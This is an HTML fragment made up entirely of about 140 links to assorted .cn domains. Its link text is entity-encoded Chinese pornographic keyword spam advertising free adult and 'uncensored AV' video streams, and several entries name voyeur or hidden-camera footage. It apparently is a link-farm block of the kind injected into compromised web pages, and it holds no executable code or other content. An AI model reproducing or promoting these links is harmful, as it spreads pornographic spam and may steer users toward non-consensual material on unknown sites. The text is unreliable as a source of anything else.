<a href="http://jlkwm.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ylop.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4EBA;&#x59BB;aaa&#x7247;</a>|
<a href="http://chrischange.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://diangongdianqi.net.cn" target="_blank">&#x6027;&#x9AD8;&#x671D;&#x5927;&#x5C3A;&#x5EA6;&#x5C11;&#x5987;&#x5927;&#x5C41;&#x80A1;</a>|
<a href="http://hxfy168.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://luliangba.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chrischange.cn" target="_blank">&#x97E9;&#x56FD;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maifengwang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://hyseeds.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qlads.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiucaiyun.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://gznuanqi.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://upba.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wfec.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x7834;&#x5904;&#x89C6;&#x9891;</a>|
<a href="http://ykmdn.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kaoko.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6821;&#x56ED;</a>|
<a href="http://wilkinsongroup.cn" target="_blank">&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://ggzjzx.cn" target="_blank">&#x4E45;&#x4E45;18&#x7981;&#x9AD8;&#x6F6E;&#x51FA;&#x6C34;&#x547B;&#x541F;&#x5A07;</a>|
<a href="http://fwry.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x4E00;&#x533A;</a>|
<a href="http://qsmlxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x8272;&#x6210;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://feixinfetion.cn" target="_blank">&#x4EBA;&#x4E0E;&#x4EBA;&#x6027;&#x6054;&#x914D;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://pdlf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;</a>|
<a href="http://cdwj.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhuibiao.cn" target="_blank">&#x56FD;&#x5185;&#x5927;&#x91CF;&#x63C4;&#x62CD;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x8996;&#x983B;</a>|
<a href="http://4oi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://xiuhuwang.cn" target="_blank">&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x5185;&#x88E4;&#x9732;&#x9ED1;&#x6BDB;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://haifenglong.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://boytom.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://olscar.cn" target="_blank">&#x5170;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://mxb888.com.cn" target="_blank">&#x6D6A;&#x8361;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjltrl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://youokyou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x897F;&#x91CE;&#x7FD4;</a>|
<a href="http://bzsongyuan.com.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5927;&#x5168;</a>|
<a href="http://zoxjgsnk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzrun.cn" target="_blank">&#x8272;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://uq7q4.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://peopledailyhz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sg8846.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://beibeiniao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x2169;XXXH</a>|
<a href="http://mag1.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://xg3zai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://eesss.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://driedveg.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://amgmedia.com.cn" target="_blank">&#x6027;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://keyuetaociyuanliao.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqbaoda.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tripleprotection.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dhzjx.cn" target="_blank">&#x6210;av&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h200.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://3xit.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://shadowlong.cn" target="_blank">&#x53CC;&#x4E73;&#x88AB;&#x8001;&#x6C49;&#x63C9;&#x6413;a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jhwzs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://cqrzlib.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://iakyc.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cola888.cn" target="_blank">1204&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jzsfm.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dggaolian.com.cn" target="_blank">&#x8272;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;AV&#x65E0;&#x7801;</a>|
<a href="http://euinvest.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ldhenergy.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ydrt.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4F26;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://ataoge.com.cn" target="_blank">&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://dingpiao-144.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://npcchaopai.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x4E0D;&#x7528;&#x4E0B;&#x8F7D;</a>|
<a href="http://jinwanjiaweixiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E24;&#x5973;&#x4E92;&#x6170;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunjoe.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wylx.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x65E0;&#x7801;</a>|
<a href="http://uuliu.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdlawedu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://specialtypaper.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://hydrotitan.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5993;&#x5973;</a>|
<a href="http://alualu.com.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dongbeijiu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://gaimou.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://northgis.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://jhwzs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;JB&#x5927;&#x540A;&#x72C2;&#x64CD;&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://ccsltx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://grczxl.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jlhongtai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shsulu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://euinvest.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://rajinggui.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV &#x5929;&#x5802;</a>|
<a href="http://csshop.cn" target="_blank">&#x4E9A;&#x6D32;&#x6DF1;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fire-fox8.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiuyangzhiyi.com.cn" target="_blank">&#x5973;&#x540C;av&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://forum1.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qxxdc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x91D1;8&#x5929;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fyssyxh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://liihoyd.cn" target="_blank">&#x75F4;&#x6C49;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://manggairen.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://jfhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6A21;&#x7279;&#x4F17;&#x7B79;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gp961.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x53EF;&#x4E50;&#x89C6;&#x9891;</a>|
<a href="http://mayar.com.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E0D;&#x5361;</a>|
<a href="http://tailiyinshua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9B3C;&#x8272;</a>|
<a href="http://niubi8.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4F26;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://shsaiyuan.cn" target="_blank">&#x76D7;&#x6444;&#x725B;&#x725B;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://y0231.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://wsang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yihuale.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;WW</a>|
<a href="http://aucb.net.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://winah.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://m0e4.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;2021&#x4E0D;&#x5361;</a>|
<a href="http://jopj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://w580.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://ljgreat.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wwnrj.cn" target="_blank">3d&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xbsu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://ene.zj.cn" target="_blank">&#x6A31;&#x6843;&#x89C6;&#x9891;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://erdck.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://vivreal.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5165;&#x53E3;</a>|
<a href="http://serverhdd.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m23727.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://xuduba.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jltrans.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://wtoc.com.cn" target="_blank">&#x6B27;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://4oi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mangma.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x5929;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lunheng.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7684;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://transworldfinance.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://99trip.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x767D;&#x6D46;</a>|
<a href="http://lttbrbf.com.cn" target="_blank">&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rnttxnl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;&#x4E45;&#x4E45;</a>|
<a href="http://iquegui.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x514D;&#x7EBF;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sea-pump.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://616263.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51dytt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cg520.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://namehome.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D85;&#x7EA7;&#x78B0;</a>|
<a href="http://uv1.com.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aalq.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://duanxinyu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://infoys.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;av</a>|
<a href="http://gxsafe.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://sunflowermedia.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://517hd.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?</a>|
<a href="http://lsgtljm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://iuil.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x6E05;&#x7EAF; &#x6821;&#x56ED; &#x53E6;&#x7C7B;</a>|
<a href="http://mark-fairwhale.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://hzjiaxiang.cn" target="_blank">&#x8272;&#x5185;&#x5185;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://sjzxhjzbj.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://linearis.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hj-tools.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://brzyw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://doioo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://anlun.net.cn" target="_blank">&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pjbet.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://maifengwang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x8272;&#x6B32;&#x7EFC;&#x5408;&#x7F51;</a>|
